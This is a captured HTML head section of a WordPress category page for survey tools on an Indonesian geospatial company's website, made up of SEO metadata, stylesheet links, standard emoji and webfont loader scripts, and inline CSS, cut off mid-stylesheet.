

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.technogis.co.id/category/alat-survey/
body_size: 32175
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_minimal_header_shadow html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_16406 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Alat Survey | TechnoGIS Indonesia</title>

		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<meta name="google-site-verification" content="OSrqKFVkYuF7fqDSmbbP4lceWGycMfiwbAhHb9I5Kwc" />
	<meta name="msvalidate.01" content="8CC640B12276F2A0320931808C796771" />
	<meta name="p:domain_verify" content="b3b1592be250ebe04a9840c24a2e9595" />
	<link rel="canonical" href="https://www.technogis.co.id/category/alat-survey/" />
	<link rel="next" href="https://www.technogis.co.id/category/alat-survey/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.technogis.co.id#listItem","position":1,"name":"Beranda","item":"https:\/\/www.technogis.co.id","nextItem":{"@type":"ListItem","@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#listItem","name":"Alat Survey"}},{"@type":"ListItem","@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#listItem","position":2,"name":"Alat Survey","previousItem":{"@type":"ListItem","@id":"https:\/\/www.technogis.co.id#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#collectionpage","url":"https:\/\/www.technogis.co.id\/category\/alat-survey\/","name":"Alat Survey | TechnoGIS Indonesia","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/www.technogis.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.technogis.co.id\/#organization","name":"TechnoGIS Indonesia","description":"Jasa GIS dan WebGIS Professional TechnoGIS is a Geospatial technology company with superior low-cost survey tool products, cloud mapping software and geospatial data mapping and analysis services from Indonesia.","url":"https:\/\/www.technogis.co.id\/","telephone":"+6281325523979","logo":{"@type":"ImageObject","url":"https:\/\/www.technogis.co.id\/wp-content\/uploads\/2023\/08\/LOGO-TECHNOGIS_PNG.png","@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#organizationLogo","width":1064,"height":355},"image":{"@id":"https:\/\/www.technogis.co.id\/category\/alat-survey\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/p\/Technogisid-100066592837396\/","https:\/\/instagram.com\/technogis.idn","https:\/\/tiktok.com\/@technogis.idn"]},{"@type":"WebSite","@id":"https:\/\/www.technogis.co.id\/#website","url":"https:\/\/www.technogis.co.id\/","name":"TechnoGIS Indonesia","description":"Jasa GIS dan WebGIS Professional","inLanguage":"id-ID","publisher":{"@id":"https:\/\/www.technogis.co.id\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.technogis.co.id' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="TechnoGIS Indonesia &raquo; Feed" href="https://www.technogis.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TechnoGIS Indonesia &raquo; Umpan Komentar" href="https://www.technogis.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TechnoGIS Indonesia &raquo; Alat Survey Umpan Kategori" href="https://www.technogis.co.id/category/alat-survey/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.technogis.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/grid.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/base.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/layout.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.technogis.co.id/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.technogis.co.id/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.technogis.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.technogis.co.id/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept4-column-css-css' href='https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/includes/v4/blocks/column/column.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-editor-style-css' href='https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-editor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-layout1-style-css' href='https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-layout2-style-css' href='https://www.technogis.co.id/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.technogis.co.id/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: 